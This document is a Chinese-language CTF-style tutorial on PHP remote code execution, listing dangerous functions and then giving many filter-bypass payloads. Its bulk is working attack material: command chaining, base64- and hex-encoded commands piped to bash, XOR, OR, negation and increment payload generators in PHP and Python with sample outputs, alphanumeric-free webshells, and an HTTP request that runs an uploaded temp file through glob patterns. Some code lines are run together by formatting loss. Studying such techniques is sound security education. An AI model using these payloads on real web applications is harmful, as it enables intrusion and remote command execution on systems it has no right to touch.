Rce漏洞

一,rce漏洞概述

在Web应用开发中为了灵活性、简洁性等会让应用调用代码执行函数或系统命令执行函数处理,若应用对用户的输入过滤不严,容易产生远程代码执行漏洞或系统命令执行漏洞;

二.常见RCE漏洞函数

1.系统命令执行函数

system():能将字符串作为OS命令执行,且返回命令执行结果;

exec():能将字符串作为OS命令执行,但是只返回执行结果的最后一行(约等于无回显);

shell_exec():能将字符串作为OS命令执行

passthru():能将字符串作为OS命令执行,只调用命令不返回任何结果,但把命令的运行结果原样输出到标准输出设备上;

popen():打开进程文件指针

proc_open():与popen()类似

pcntl_exec():在当前进程空间执行指定程序;

反引号:反引号内的字符串会被解析为OS命令;

2.代码执行函数

eval():将字符串作为php代码执行;

assert():将字符串作为php代码执行;

preg_replace():正则匹配替换字符串;

create_function():主要创建匿名函数;

call_user_func():回调函数,第一个参数为函数名,第二个参数为函数的参数;

call_user_func_array():回调函数,第一个参数为函数名,第二个参数为函数参数的数组;

可变函数:若变量后有括号,该变量会被当做函数名为变量值(前提是该变量值是存在的函数名)的函数执行;

三.Rce绕过

管道符

| 管道符 | 实例 | 描述 |

|---|---|---|

| ; | A;B | 无论真假,A与B都执行 |

| & | A&B | 无论真假,A与B都执行 |

| && | A&&B | A为真时才执行B,否则只执行A |

| | | A|B | 显示B的执行结果 |

| || | A||B | A为假时才执行B,否则只执行A |

空格过滤

| 以下可代替空格 | ||

|---|---|---|

| < | <> | %20(即space) |

| %09(即tab) | $IFS$9 | $ |

| $IFS |

反斜杠\绕过

//如cat、ls被过滤,使用\绕过

c\at /flag

l\s /

取反绕过

//取反传参

<?php$a = "system";

$b = "cat /flag";$c = urlencode(~$a);

$d = urlencode(~$b);//输出得到取反传参内容

echo "?cmd=(~".$c.")(~".$d.");"

?>

异或绕过

# 异或构造Python脚本

valid = "1234567890!@$%^*(){}[];\'\",.<>/?-=_`~ "answer = input('输入异或构造的字符串:')tmp1, tmp2 = '', ''

for c in answer:for i in valid:for j in valid:if ord(i) ^ ord(j) == ord(c):tmp1 += itmp2 += jbreakelse:continuebreakprint(f'"{tmp1}"^"{tmp2}"')

php

//异或php脚本<?php

$a='phpinfo';

for ($i = 0;$i <strlen($a);$i++)echo '%'.dechex(ord($a[$i])^0xff);

echo "^";

for ($j=0;$j<strlen($a);$j++)echo '%ff';

?>//输出:%8f%97%8f%96%91%99%90^%ff%ff%ff%ff%ff%ff%ff

php

//简单例题,flag再phpinfo()中,需要执行php命令:phpinfo();<?php

show_source(__FILE__);

$mess=$_POST['mess'];

if(preg_match("/[a-zA-Z]/",$mess)){die("invalid input!");

}

eval($mess);//构造payload,字符串phpinfo异或结果为"0302181"^"@[@[_^^"mess=$_="0302181"^"@[@[_^^";$_();

自增绕过

//自增payload,assert($_POST[_]),命令传入_$_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);&_=phpinfo();

黑名单绕过

php

//变量拼接,如flag被过滤

将:

cat /flag

替换为:

b=ag;cat /fl$b//读取根目录

eval(var_dump(scandir('/'););

//读flag

eval(var_dump(file_get_contents($_POST['a'])););&a=/flag//等效于打开ls目录下的文件

cat `ls`//_被过滤,php8以下,变量名中的第一个非法字符[会被替换为下划线_

N[S.S等效于N_S.S

php需要接收e_v.a.l参数,给e[v.a.l传参即可//php标签绕过

?><?= phpinfo(); ?>

base和hex编码绕过

php

//base64编码绕过,编码cat /flag,反引号、| bash、$()用于执行系统命令

`echo Y2F0IC9mbGFn | base64 -d`

echo Y2F0IC9mbGFn | base64 -d | bash

$(echo Y2F0IC9mbGFn | base64 -d)//hex编码绕过,编码cat /flag,| bash用于执行系统命令

echo '636174202f666c6167' | xxd -r -p | bash//shellcode编码

//十六进制编码

正则匹配绕过

php

//如flag被过滤

cat /f???

cat /fl*

cat /f[a-z]{3}

引号绕过

//如cat、ls被过滤

ca""t /flag

l's' /

cat替换命令

more

less

tac

head

tail

vi

vim

nl

od

sort

uniq

tac 与cat相反,按行反向输出

more 按页显示,用于文件内容较多且不能滚动屏幕时查看文件

less 与more类似

tail 查看文件末几行

head 查看文件首几行

nl 在cat查看文件的基础上显示行号

od 以二进制方式读文件,od -A d -c /flag转人可读字符

xxd 以二进制方式读文件,同时有可读字符显示

sort 排序文件

uniq 报告或删除文件的重复行

file -f 报错文件内容

grep 过滤查找字符串,grep flag /flag

回溯绕过

php

//php正则的回溯次数大于1000000次时返回False

$a = 'hello world'+'h'*1000000

preg_match("/hello.*world/is",$a) == False

无回显RCE

php

//无回显RCE,如exce()函数,可将执行结果输出到文件再访问文件执行以下命令后访问1.txt即可

ls / | tee 1.txt

cat /flag | tee 2.txt

//eval()无输出

eval(print`c\at /flag`;)

无参数RCE

利用getallheaders()、get_defined_vars()、session_id等;

无字母数字RCE

实例1

<?php

error_reporting(0);

highlight_file(__FILE__);

$code=$_GET['code'];

if(preg_match('/[a-z0-9]/i',$code)){die('hacker');

}

eval($code);

一、异或

<?php/*author yu22x*/$myfile = fopen("xor_rce.txt", "w");

$contents="";

for ($i=0; $i < 256; $i++) { for ($j=0; $j <256 ; $j++) { if($i<16){$hex_i='0'.dechex($i);}else{$hex_i=dechex($i);}if($j<16){$hex_j='0'.dechex($j);}else{$hex_j=dechex($j);}$preg = '/[a-z0-9]/i'; //根据题目给的正则表达式修改即可if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){echo "";}else{$a='%'.$hex_i;$b='%'.$hex_j;$c=(urldecode($a)^urldecode($b));if (ord($c)>=32&ord($c)<=126) {$contents=$contents.$c." ".$a." ".$b."\n";}}}

}

fwrite($myfile,$contents);

fclose($myfile);python

# -*- coding: utf-8 -*-# author yu22ximport requests

import urllib

from sys import *

import os

def action(arg):s1=""s2=""for i in arg:f=open("xor_rce.txt","r")while True:t=f.readline()if t=="":breakif t[0]==i:#print(i)s1+=t[2:5]s2+=t[6:9]breakf.close()output="(\""+s1+"\"^\""+s2+"\")"return(output)while True:param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"print(param)php运行后生成一个txt文档,包含所有可见字符的异或构造结果。

接着运行python脚本即可

运行结果

[+] your function:system

[+] your command:ls

("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08"^"%60%7b");

二、或

原理是一样的,只需要在上面的脚本上稍加改动即可

<?php/* author yu22x */$myfile = fopen("or_rce.txt", "w");

$contents="";

for ($i=0; $i < 256; $i++) { for ($j=0; $j <256 ; $j++) { if($i<16){$hex_i='0'.dechex($i);}else{$hex_i=dechex($i);}if($j<16){$hex_j='0'.dechex($j);}else{$hex_j=dechex($j);}$preg = '/[0-9a-z]/i';//根据题目给的正则表达式修改即可if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){echo "";}else{$a='%'.$hex_i;$b='%'.$hex_j;$c=(urldecode($a)|urldecode($b));if (ord($c)>=32&ord($c)<=126) {$contents=$contents.$c." ".$a." ".$b."\n";}}}

}

fwrite($myfile,$contents);

fclose($myfile);python运行

# -*- coding: utf-8 -*-# author yu22ximport requests

import urllib

from sys import *

import os

def action(arg):s1=""s2=""for i in arg:f=open("or_rce.txt","r")while True:t=f.readline()if t=="":breakif t[0]==i:#print(i)s1+=t[2:5]s2+=t[6:9]breakf.close()output="(\""+s1+"\"|\""+s2+"\")"return(output)while True:param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"print(param)运行结果

[+] your function:system

[+] your command:ls

("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13"|"%60%60");三、取反

因为取反的话,基本上用的都是一个不可见字符,所有不会触发到正则表达式,我们一个php脚本就可以了

<?php

//在命令行中运行/*author yu22x*/fwrite(STDOUT,'[+]your function: ');$system=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN)); fwrite(STDOUT,'[+]your command: ');$command=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN)); echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';[+]your function: system

[+]your command: ls

[*] (~%8C%86%8C%8B%9A%92)(~%93%8C);四、自增

//测试发现7.0.12以上版本不可使用

//使用时需要url编码下

$_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);

固定格式 构造出来的 assert($_POST[_]);

然后post传入 _=phpinfo();五、上传临时文件

#coding:utf-8

#author yu22x

import requests

url="http://xxx/test.php?code=?><?=`. /???/????????[@-[]`;?>"

files={'file':'cat f*'}

response=requests.post(url,files=files)

html = response.text

print(html)



来个比较难的例题

<?php

if(isset($_GET['code'])){$code = $_GET['code'];if(strlen($code)>35){die("Long.");}if(preg_match("/[A-Za-z0-9_$]+/",$code)){die("NO.");}eval($code);

}else{highlight_file(__FILE__);

}

webshell。其中有两个主要的思路:

- 利用位运算

- 利用自增运算符

当然,这道题多了两个限制:

- webshell长度不超过35位

- 除了不包含字母数字,还不能包含

$和_

难点呼之欲出了

在php7我们发现PHP7前是不允许用($a)();这样的方法来执行动态函数的,但PHP7中增加了对此的支持。所以,我们可以通过('phpinfo')();来执行函数,第一个括号中可以是任意PHP表达式。

所以很简单了,构造一个可以生成phpinfo这个字符串的PHP表达式即可。payload如下(不可见字符用url编码表示):

(~%8F%97%8F%96%91%99%90)();

php5下会报错



因为反引号不属于“字母”、“数字”,所以我们可以执行系统命令,但问题来了:如何利用无字母、数字、$的系统命令来getshell?

此时我想到了两个有趣的Linux shell知识点:

- shell下可以利用

.来执行任意脚本 - Linux文件名支持用glob通配符代替

用. file执行文件,是不需要file有x权限的。那么,如果目标服务器上有一个我们可控的文件,那不就可以利用.来执行它了吗?

第二个难题接踵而至,执行. /tmp/phpXXXXXX,也是有字母的。此时就可以用到Linux下的glob通配符:

*可以代替0个及以上任意字符?可以代表1个任意字符

那么,/tmp/phpXXXXXX就可以表示为/*/?????????或/???/?????????。

构造poc

?><?=`. /???/????????[@-[]`;?>

POST /?shell=?><?=`.%20/???/????????[@-[]`;?> HTTP/1.1

Host: 127.0.0.1:56142

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36

Accept: */*

Accept-Language: en

Accept-Encoding: gzip, deflate

Connection: close

Content-Type: multipart/form-data; boundary=------------------------1337

Content-Length: 172--------------------------1337

Content-Disposition: form-data; name="file"; filename="x"

Content-Type: application/octet-streamenv

--------------------------1337--

如果一次不行就运行两次